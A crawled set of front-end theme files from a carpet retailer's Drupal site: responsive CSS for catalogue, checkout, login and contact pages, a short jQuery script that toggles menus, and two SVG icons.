    .page-product-list #region-sidebar-first{display: none;}
    .page-product-list .grid-10{width: auto;}
    .page-product-list .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-product-list .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-product-list .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-product-list .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}

    /* current-inventory */
    .page-current-inventory #region-sidebar-first{display: none;}
    .page-current-inventory .grid-10{width: auto;}
    .page-current-inventory .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-current-inventory .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-current-inventory .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-current-inventory .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}

    /* New Arrival */
    .page-new-arrivals-cat #region-sidebar-first{display: none;}
    .page-new-arrivals-cat .grid-10{width: auto;}
    .page-new-arrivals-cat .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-new-arrivals-cat .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-new-arrivals-cat .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-new-arrivals-cat .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}


    /* Checkout */
    .page-cart-checkout .fieldset-wrapper label,
    .page-cart-checkout .fieldset-wrapper select {width: 100%;}
    .page-cart-checkout .fieldset-wrapper label {width: 93%;}
    .page-cart-checkout #payment-pane .form-item-panes-payment-payment-method label{width: 90%;}
    .page-cart-checkout #payment-pane .fieldset-description,
    .page-cart-checkout #payment-pane .payment-details-paypal_wps{font-size: 15px;}
    .page-cart-checkout #payment-details .form-item {width: 100%;}
    .page-cart-checkout #payment-pane .form-item-panes-payment-payment-method {width: 100%;}
    .page-cart-checkout #payment-details select, .page-cart-checkout #payment-details input[type="text"] {width: 100%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-month{width: 65%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year {margin-top: 30px; width: 35% !important;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-month select {width: 95%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year select {margin-right: 0; width: 100%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-cvv input[type="text"] {width: 105px !important;}
    .page-cart-checkout #coupon-pane #edit-panes-coupon-code{width: auto !important;}
    .page-cart-checkout #coupon-pane #edit-panes-coupon-apply {left: 68%; top: 26px;}

    /* Checkout Review */
    .page-cart-checkout-review #order-cart-content {margin: 0; width: 100%;}
    .page-cart-checkout-review .order-details-wrappper {margin-top: 15px; width: 99.5%;}
    .page-cart-checkout-review .review-button {float: left; margin-top: 10px; width: 100%;}

    /* Product Details */
    .node-type-catalogue .catalogue-inner {margin-top: 30px; width: 100%;}
    .node-type-catalogue .catalogue-inner .rug-image{margin: 0;}
    .node-type-catalogue .catalogue-inner .cat-inquire {margin-top: 30px;}
    .node-type-catalogue .catalogue-inner .catalogue-inside{margin-left: 0;}

    .node-type-product .catalogue-wrapper{margin-top: 30px;}
	.node-type-product .catalogue-inner{width: 100%;}

	/*.node-type-product .catalogue-inner .rug-image > a {height: inherit;}
	.node-type-product .catalogue-inner .rug-image > a > .zoomPad {height: inherit;}*/
	.node-type-product .catalogue-inner .rug-image > a {width: 100%;}
	.node-type-product .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%;}

	/* Design Collection */
	.page-collections .item-list > ul.pager, .page-curvilinear .item-list > ul.pager, .page-classical .item-list > ul.pager, .page-saricollection .item-list > ul.pager, .page-flatweaves .item-list > ul.pager, .page-kooches .item-list > ul.pager, .context-product-list .item-list > ul.pager, .page-current-inventory .item-list > ul.pager{padding: 0;}
	.page-collections .item-list > ul.pager li, .page-curvilinear .item-list > ul.pager li, .page-classical .item-list > ul.pager li, .page-saricollection .item-list > ul.pager li, .page-flatweaves .item-list > ul.pager li, .page-kooches .item-list > ul.pager li, .context-product-list .item-list  > ul.pager li, .page-current-inventory .item-list  > ul.pager li{margin: 0 0 3px 1%; width: auto !important;}
	.page-collections .item-list > ul.pager li > a, .page-curvilinear .item-list > ul.pager li > a, .page-classical .item-list > ul.pager li > a, .page-saricollection .item-list > ul.pager li > a, .page-flatweaves .item-list > ul.pager li > a, .page-kooches .item-list > ul.pager li > a, .context-product-list .item-list > ul.pager li > a, .page-current-inventory .item-list > ul.pager li > a{padding: 4px 10px; width: inherit;}

    .page-collections .item-list > ul.pager li.pager-first, .page-curvilinear .item-list > ul.pager li.pager-first, .page-classical .item-list > ul.pager li.pager-first, .page-saricollection .item-list > ul.pager li.pager-first, .page-flatweaves .item-list > ul.pager li.pager-first, .page-kooches .item-list > ul.pager li.pager-first, .context-product-list .item-list > ul.pager li.pager-first, .page-current-inventory .item-list > ul.pager li.pager-first,
    .page-collections .item-list > ul.pager li.pager-previous, .page-curvilinear .item-list > ul.pager li.pager-previous, .page-classical .item-list > ul.pager li.pager-previous, .page-saricollection .item-list > ul.pager li.pager-previous, .page-flatweaves .item-list > ul.pager li.pager-previous, .page-kooches .item-list > ul.pager li.pager-previous, .context-product-list .item-list > ul.pager li.pager-previous, .page-current-inventory .item-list > ul.pager li.pager-previous,
    .page-collections .item-list > ul.pager li.pager-next, .page-curvilinear .item-list > ul.pager li.pager-next, .page-classical .item-list > ul.pager li.pager-next, .page-saricollection .item-list > ul.pager li.pager-next, .page-flatweaves .item-list > ul.pager li.pager-next, .page-kooches .item-list > ul.pager li.pager-next, .context-product-list .item-list > ul.pager li.pager-next, .page-current-inventory .item-list > ul.pager li.pager-next,
    .page-collections .item-list > ul.pager li.pager-last, .page-curvilinear .item-list > ul.pager li.pager-last, .page-classical .item-list > ul.pager li.pager-last, .page-saricollection .item-list > ul.pager li.pager-last, .page-flatweaves .item-list > ul.pager li.pager-last, .page-kooches .item-list > ul.pager li.pager-last, .context-product-list .item-list > ul.pager li.pager-last, .page-current-inventory .item-list > ul.pager li.pager-last{display: none;}

    /* Search Results - Inventory */
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner {margin-top: 30px; width: 100%;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-wrapper {margin-top: 0; padding: 20px 0;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner,
    .page-inventory-search-all .view-id-inventory_search .first-col,
    .page-inventory-search-all .view-id-inventory_search .second-col{width: 100%;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner .rug-image {margin: 0;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inner .rug-image > a {width: 100%;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-inside {margin-left: 0;}
    .page-inventory-search-all .view-id-inventory_search .cat-inquire{margin-top: 10px;}
    .page-inventory-search-all .view-id-inventory_search .catalogue-details {margin-bottom: 60px;}

    /* Search Results - Collection */
    .page-design-search-all .view-id-design_search .catalogue-inner {margin-top: 30px; width: 100%;}
    .page-design-search-all .view-id-design_search .catalogue-wrapper {margin-top: 0; padding: 20px 0 45px 0;}
    .page-design-search-all .view-id-design_search .catalogue-inner,
    .page-design-search-all .view-id-design_search .first-col,
    .page-design-search-all .view-id-design_search .second-col{width: 100%;}
    .page-design-search-all .view-id-design_search .catalogue-inner .rug-image {margin: 0;}
    .page-design-search-all .view-id-design_search .catalogue-inner .rug-image > a {width: 100%;}
    .page-design-search-all .view-id-design_search .catalogue-inside {margin-left: 0;}
    .page-design-search-all .view-id-design_search .cat-inquire{margin-top: 10px;}

	/* Inventory Detail */
    .node-type-current-inventry .catalogue-inner {margin-top: 30px; width: 100%;}
    .node-type-current-inventry .catalogue-wrapper {margin-top: 0; padding: 20px 0 45px 0;}
    .node-type-current-inventry .catalogue-inner,
    .node-type-current-inventry .first-col,
    .node-type-current-inventry .second-col{width: 100%;}
    .node-type-current-inventry .catalogue-inner .rug-image {margin: 0;}
    .node-type-current-inventry .catalogue-inner .rug-image > a {width: 100%;}
    .node-type-current-inventry .catalogue-inside {margin-left: 0;}
    .node-type-current-inventry .cat-inquire{margin-top: 10px;}

        /* New Arrivals Detail */
    .node-type-new-arrivals .catalogue-inner {margin-top: 30px; width: 100%;}
    .node-type-new-arrivals .catalogue-wrapper {margin-top: 0; padding: 20px 0 45px 0;}
    .node-type-new-arrivals .catalogue-inner,
    .node-type-new-arrivals .first-col,
    .node-type-new-arrivals .second-col{width: 100%;}
    .node-type-new-arrivals .catalogue-inner .rug-image {margin: 0;}
    .node-type-new-arrivals .catalogue-inner .rug-image > a {width: 100%;}
    .node-type-new-arrivals .catalogue-inside {margin-left: 0;}
    .node-type-new-arrivals .cat-inquire{margin-top: 10px;}



    /* Login */
    #user-login-wrapper .col-1 {margin-top: 22px; width: 100%;}
    #user-login-wrapper .col-2{margin-top: 22px; margin-left: 0; width: 100%;}
    #user-register-wrapper, #forgot-pass-wrapper {margin-top: 22px;}
    #user-register-form .existing-member{margin-top: 7px;}

    /* Contact Us */
    .contact-add h2, .contact-adds h2{font-size: 18px}
    .contact-add h2{margin-top: 25px;}
    .contact-add p {font-size: 16px; margin-bottom: 10px;}
    .contact-add .map{margin-top: 30px;}
    .contact-add .map iframe {height: 300px; width: 100%;}
    .contact-adds {margin-top: 40px;}
    #simple-subscription-form .form-item-mail {margin-right: 10px; width: 65%;}
    .contact-add p:nth-child(6){font-size: 16px;}

    /* Press */
    .page-press .view-press-grid-view table tr td {float: left; padding: 15px 0; text-align: center; width: 100%;}
    .page-press h1#page-title{margin-bottom: 20px;}

	/* Outlet shop Footer */
	.outlet-shop-title { margin-top: 20px; float: left; width: 100%;}
	.outlet-shop-title > span {font-size: 12px}
	.outlet-shop-footer {float: left; width: 100%; margin-top: 20px;}
	.outlet-shop-footer ul li {display: block; margin: 10px 0;}
	.outlet-shop-add {float: left; margin-top: 20px; width: 100%;}
	.outlet-shop-add li {display: block; margin: 3px 0;}

	.page-collections .item-list ul li .views-field-field-catalogue-image a > div,
	.page-curvilinear .item-list ul li .views-field-field-catalogue-image a > div,
	.page-classical .item-list ul li .views-field-field-catalogue-image a > div,
	.page-saricollection .item-list ul li .views-field-field-catalogue-image a > div,
	.page-flatweaves .item-list ul li .views-field-field-catalogue-image a > div,
	.page-kooches .item-list ul li .views-field-field-catalogue-image a > div,
	.page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a > div,
	.page-product-list .item-list ul li .views-field-field-large-product-image a > div,
	.zoomPad .zoomPup, .zoomPad .zoomWindow, .zoomPad .zoomPreload{display: none !important;}

	/* Print */
	#print-wrapper #logo > img {width: 60%;}

	/* Category List page Update on 2016-10-19 */

	.page-collections-all .item-list.collection-category-list > ul > li{margin-right:4%; margin-bottom:40px;width:48%;}
	.page-collections-all .item-list.collection-category-list > ul > li:nth-child(2n){margin-right:0;}
	.page-collections-all .item-list.collection-category-list > ul > li:nth-child(2n-1){margin:0 4% 40px 0;}

	/*Update on 2018-12-04*/
	.view-id-inspired .flex-direction-nav a { top: 14%;}
	.view-id-inspired .field-content > a{font-size:14px;}
	.view-id-inspired .field-content > p{font-size: 14px; line-height:24px;}


	.carpets-lists ul li{ margin-top:50px;}
    .contact-box{margin-left: 0;}
}

/*iPhone 5 & 5S in landscape*/
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : landscape) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 25% !important; background-position:bottom right !important;}
	.page-collections .item-list > ul li,
	.page-curvilinear .item-list > ul li,
	.page-classical .item-list > ul li,
	.page-saricollection .item-list > ul li,
	.page-flatweaves .item-list > ul li,
	.page-kooches .item-list > ul li,
	.page-product-list .item-list > ul li,
	.page-current-inventory .item-list > ul li {margin: 0 0 10px 6px !important; text-align: center; width: 31.5%;}
}

/*iPhone 5 & 5S in portrait*/
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : portrait) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 40% !important; background-position:bottom right !important;}

	.carpets-lists ul li{border-bottom:1px solid #ccc; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; margin-top: 50px;
    padding-bottom: 10px; font-size: 16px; line-height: 24px;}
	.carpets-lists ul li:last-child{border:none;}
	.carpets-lists ul li .views-field-field-carpet-image{ margin-bottom:15px;}
	.carpets-lists ul li p{ margin-bottom:0;}
	.views-field-field-carpet-image { min-width: inherit;}
}


/*iPhone 6 in landscape*/
@media only screen
and (min-device-width : 375px)
and (max-device-width : 667px)
and (orientation : landscape) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 25% !important;background-position:bottom right !important;}
	.page-collections .item-list > ul li,
	.page-curvilinear .item-list > ul li,
	.page-classical .item-list > ul li,
	.page-saricollection .item-list > ul li,
	.page-flatweaves .item-list > ul li,
	.page-kooches .item-list > ul li,
	.page-product-list .item-list > ul li,
	.page-current-inventory .item-list > ul li {margin: 0 0 10px 1% !important; text-align: center; width: 31.75%;}
}
/*iPhone 6 in portrait*/
@media only screen
and (min-device-width : 375px)
and (max-device-width : 667px)
and (orientation : portrait) {
	/*#zone-content .views-field-field-image-url .home-page-bg-image{
		background-image: url('/sites/default/files/bg-home-banner-xs.jpg') !important;
		background-size: 100% !important;
		height: 275px !important;
		background-position:bottom right !important;
	}  */
	.flexslider .slides > li:nth-child(2) .views-field-field-image-url .home-page-bg-image,
	.flexslider .slides > li:nth-child(5) .views-field-field-image-url .home-page-bg-image {
/*		background-image: url('/sites/default/files/bg-home-banner-1-xs.jpg') !important;
		background-size: 100% !important;*/
		height: 275px !important;
		background-position:bottom right !important;
	}
	.flexslider .slides > li:nth-child(3) .views-field-field-image-url .home-page-bg-image,
	.flexslider .slides > li:nth-child(6) .views-field-field-image-url .home-page-bg-image {
/*		background-image: url('/sites/default/files/bg-home-banner-2-xs.jpg') !important;
		background-size: 100% !important;*/
		height: 275px !important;
		background-position:bottom right !important;
	}
	.flexslider .slides > li:nth-child(1) .views-field-field-image-url .home-page-bg-image,
	.flexslider .slides > li:nth-child(4) .views-field-field-image-url .home-page-bg-image {
/*		background-image: url('/sites/default/files/bg-home-banner-3-xs.jpg') !important;
		background-size: 100% !important;*/
		height: 275px !important;
		background-position:bottom right !important;
	}
}

/*iPhone 6 Plus in landscape*/
@media only screen
and (min-device-width : 414px)
and (max-device-width : 736px)
and (orientation : landscape) {
	#zone-branding .logo-img, .home-page-banner-conent{width: 25% !important;background-position:bottom right !important;}
	.page-collections .item-list ul li,
	.page-curvilinear .item-list ul li,
	.page-classical .item-list ul li,
	.page-saricollection .item-list ul li,
	.page-flatweaves .item-list ul li,
	.page-kooches .item-list ul li,
	.page-product-list .item-list ul li,
	.page-current-inventory .item-list > ul li {margin: 0 0 10px 6px !important; text-align: center; width: 23.55%;}
}
/*iPhone 6 Plus in portrait*/
@media only screen
and (min-device-width : 414px)
and (max-device-width : 736px)
and (orientation : portrait) {
	/* #zone-content .views-field-field-image-url .home-page-bg-image{
		background-image: url('/sites/default/files/bg-home-banner-xs.jpg') !important;
		background-size: 100% !important;
		height: 325px !important;
		background-position:bottom right !important;
	} */
}
@media (max-width:1280px){

}
@media (min-width: 1200px) {
    #zone-branding .navbar-toggle, .caret {display: none !important;}
    #zone-menu .navigation-wrapper {display: block !important;}
}

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991px) {
	/* Header */
	.logo-img {float: none; margin-right: auto; margin-left: auto; width: 50%;}
    #zone-branding{margin-left: auto !important; margin-right: auto !important;}

	/* Navigation */
	/*#main-menu li a{font-size: 14px;}
	.menu.sf-menu > li > a{ padding:22px 4px;font-size: 12px}
	.menu.sf-menu > li:first-child > a{ padding:22px 5px 22px 0; }
	.sf-menu.sf-style-white a.sf-with-ul, .sf-menu.sf-style-white span.nolink.sf-with-ul{padding-right:9px;}*/

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{
        height: 679px;
        background-position:bottom right !important;
    }
    /* Footer */
    #section-footer {padding: 30px 0;}
    /* Our Story */
    .our-story-content {margin: 30px 0 0 0;}
    .content-wrap{padding: 20px 50px 0;}
    .our-story-content div.last-content-wrapper p {margin-bottom: 50px;}
    .our-story-content h4{margin: 0 0 15px;}
    .our-story-content p, .our-story-bottom p{font-size: 16px; line-height: 26px;}
    .our-story-content div.last-content-wrapper {margin-top: 50px;}
    .our-story-content .container-12 .grid-6 {width: 100%;}

	/*Update on 2018-12-04*/
	.view-id-inspired .flex-direction-nav a { top: 30%;}
	.view-id-inspired .field-content > a{font-size:16px;}
	.view-id-inspired .field-content > p{font-size: 16px; line-height: 26px;}


	.carpets-lists ul li{ margin-bottom:40px;}

}
/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199px) {
	/* Navigation */
	/*#main-menu li a, .sf-menu.sf-style-white a{padding: 22px 12px 22px 11px;}*/

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 429px;background-position:bottom right !important;}
    /* Footer */
    #section-footer {padding: 30px 0;}
    /* Our Story */
    .our-story-content h4 {margin: 0 0 25px;}
    .our-story-content p, .our-story-bottom p {font-size: 18px; line-height: 24px; padding-left: 5px; padding-right: 5px;}
    .our-story-content .container-12 .grid-6 {width: 100%;}

    .menu.sf-menu > li > a{ padding:22px 0px !important; font-size: 15px}
	.menu.sf-menu > li:first-child > a{ padding:22px 8px 22px 0;}

	/*Update on 2018-12-04*/
	.view-id-inspired .field-content > a{font-size:18px;}
	.view-id-inspired .field-content > p{font-size: 18px; line-height: 28px;}

}
/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-height: 768px){
    /* Navigation */
    #zone-branding {margin: 30px auto 32px !important;}
    #zone-menu-wrapper {margin-bottom: 22px;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 429px;}

    /* Footer */
    #section-footer {padding: 30px 0;}

}
@media (min-width: 1200px) and (min-height: 801px) and (max-height: 900px){
    /* Navigation */
    #zone-branding{margin: 30px auto 32px !important;}
    #zone-menu-wrapper {margin-bottom: 22px;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 559px;}

    /* Footer */
    .footer {padding: 30px 0;}
}
@media (min-width: 1366px) and (max-width: 1400px) and (min-height: 768px) and (max-height: 900px){
	#zone-content .views-field-field-image-url .home-page-bg-image{height: 395px;}
}

@media (min-width: 1920px) and (max-height: 1080px){
    /* Navigation */
    .header .navbar-brand{margin: 30px auto 32px !important;}
    #zone-menu-wrapper {margin-bottom: 0;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image{height: 699px;}
}
@media (min-width:1367px) and (max-width:3000px){
	.flexslider .slides > li .home-page-banner-conent{bottom: 60px !important; }
}



#user-register-form .form-item.form-type-textfield.form-item-captcha-response span.field-prefix {
    float: left;
}
.inventory-section-text{padding-top: 35px;}


@media (min-width:1150px){
    .sf-menu.sf-style-white a, .sf-menu.sf-style-white span.nolink{font-size: 15px !important;padding: 22px 8px 22px 8px !important;}
}
@media ( min-width: 1366px){
    .sf-menu.sf-style-white a,
    .sf-menu.sf-style-white span.nolink{font-size: 17px !important;}
}

@media (max-width:1200px){
    .sf-menu.sf-style-white a, .sf-menu.sf-style-white span.nolink{font-size: 12px !important;padding: 22px 5px 22px 5px !important;}
    .cprice.login-block-xs.visible-xs{ display: block !important;}
    #login-status {clear: left; float: left; width: 65%;}
    #my-cart{width: 30%;}
    .cprice.login-block.hidden-xs{ display: none;}
    .navigation-wrapper #my-account{ display: block; position: static;}
    .navigation-wrapper #new-toggle{ display: none;}
    #block-odegard-custom-my-account-nav-links .content{ display: none;}
}

@media (min-width:767px) and (max-width:1190px){
    #zone-branding .navbar-toggle{ margin-top: 30px;}
}
@media (max-width:767px){#zone-branding .navbar-toggle{ margin-top: 18px;}

@media (max-width:414px){
    #modalContent div.modal-forms-modal-content,
    .modal-content{
        min-width:inherit !important;  max-width:350px !important;width:350px !important; box-sizing:border-box;
    }
    #modal-content{ padding-bottom:10px; height:inherit !important}
}



--- FILE ---
content_type: application/javascript
request_url: https://odegardcarpets.com/sites/all/themes/odegard2016/js/odegard2016.js?t6ley0
body_size: 593
content:
/**
 * Created by manoj on 12/5/16.
 */
(function($) {
    Drupal.behaviors.toggleMenu = {
        attach: function (context) {
            $(".navbar-toggle").on('click', function (e) {
                $("#zone-menu .navigation-wrapper").toggle();
                $("#block-superfish-1").toggle();
            });
        }
    }
    Drupal.behaviors.collectionMenu = {
        attach: function (context) {
            if ($(".collection-nav-block .collection-item-list").length) {
                //console.log('menu exist');
                var menuList = $(".collection-nav-block  .collection-item-list").html();
                $("#main-menu #collection-link span.caret").after(menuList);
            }
            $('.caret').on('click', function (e) {
                e.preventDefault();
                $("#main-menu #collection-link .dropdown-menu").toggle();
            });

        }
    }
    /*
     * removed this code as need to remove this feature on outlet sidebar section
    Drupal.behaviors.collectionMenu = {
        attach: function (context) {
          $(document).ready(function () {
              $("#block-odegard-custom-product-attributes ul.dropdown-menu li:first-of-type a").each(function () {
                  let words = $(this).html().split(" ");
                  if (words.length > 0) {
                      words[0] = `<span style="color: red; font-weight: bold;">${words[0]}</span>`;
                      $(this).html(words.join(" "));
                  }
              });
          });
        }
    }*/
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://odegardcarpets.com/sites/all/themes/odegard2016/images/social-icon/instagram-icon.svg
body_size: 1829
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>instagram-icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="instagram-icon" fill="#0D2341" fill-rule="nonzero">
            <path d="M6.96634615,0 C3.12980769,0 0,3.12980769 0,6.96634615 L0,17.0336538 C0,20.8701923 3.12980769,24 6.96634615,24 L17.0336538,24 C20.8701923,24 24,20.8701923 24,17.0336538 L24,6.96634615 C24,3.12980769 20.8701923,0 17.0336538,0 L6.96634615,0 Z M6.96634615,1.84615385 L17.0336538,1.84615385 C19.8713945,1.84615385 22.1538462,4.125 22.1538462,6.96634615 L22.1538462,17.0336538 C22.1538462,19.8713945 19.875,22.1538462 17.0336538,22.1538462 L6.96634615,22.1538462 C4.12860554,22.1538462 1.84615385,19.875 1.84615385,17.0336538 L1.84615385,6.96634615 C1.84615385,4.12860554 4.125,1.84615385 6.96634615,1.84615385 Z M18.9230769,3.69230769 C18.1586538,3.69230769 17.5384615,4.3125 17.5384615,5.07692308 C17.5384615,5.84134615 18.1586538,6.46153846 18.9230769,6.46153846 C19.6875,6.46153846 20.3076923,5.84134615 20.3076923,5.07692308 C20.3076923,4.3125 19.6875,3.69230769 18.9230769,3.69230769 Z M12,5.53846154 C8.44110554,5.53846154 5.53846154,8.44110554 5.53846154,12 C5.53846154,15.5588945 8.44110554,18.4615385 12,18.4615385 C15.5588945,18.4615385 18.4615385,15.5588945 18.4615385,12 C18.4615385,8.44110554 15.5588945,5.53846154 12,5.53846154 Z M12,7.38461538 C14.5600966,7.38461538 16.6153846,9.43990431 16.6153846,12 C16.6153846,14.5600966 14.5600966,16.6153846 12,16.6153846 C9.43990431,16.6153846 7.38461538,14.5600966 7.38461538,12 C7.38461538,9.43990431 9.43990431,7.38461538 12,7.38461538 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://odegardcarpets.com/sites/all/themes/odegard2016/images/contact-form-icon.svg
body_size: 1598
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="560px" height="560px" viewBox="0 0 560 560" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>contact-form-icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="contact-form-icon" fill-rule="nonzero">
            <path d="M280,0 C125.35,0 0,125.35 0,280 C0,434.65 125.35,560 280,560 C434.65,560 560,434.65 560,280 C560,125.35 434.65,0 280,0 Z" id="Path" fill="#082443"></path>
            <path d="M280,10 C130.873214,10 10,130.873214 10,280 C10,429.126786 130.873214,550 280,550 C429.126786,550 550,429.126786 550,280 C550,130.873214 429.126786,10 280,10 Z" id="Path-Copy" fill="#FFFFFF"></path>
            <g id="Group" transform="translate(131.300000, 173.410000)">
                <polygon id="Path" fill="#082443" points="297.77 207.36 0 207.36 0 0 297.76 0"></polygon>
                <polygon id="Path" fill="#FFFFFF" points="218.289455 90.9233031 289.132919 183.062092 289.132919 46.6086416"></polygon>
                <polygon id="Path" fill="#FFFFFF" points="93.578664 101.224818 16.357584 197.6785 289.845827 197.6785 211.362138 95.8864159 148.915958 134.32951"></polygon>
                <polygon id="Path" fill="#FFFFFF" points="8.62960876 193.608659 86.6022421 96.3033383 8.62960876 47.2352726"></polygon>
                <polygon id="Path" fill="#FFFFFF" points="148.879662 125.337644 289.140391 36.57194 289.140391 9.6785 8.62960876 9.6785 8.62960876 37.2434066"></polygon>
            </g>
        </g>
    </g>
</svg>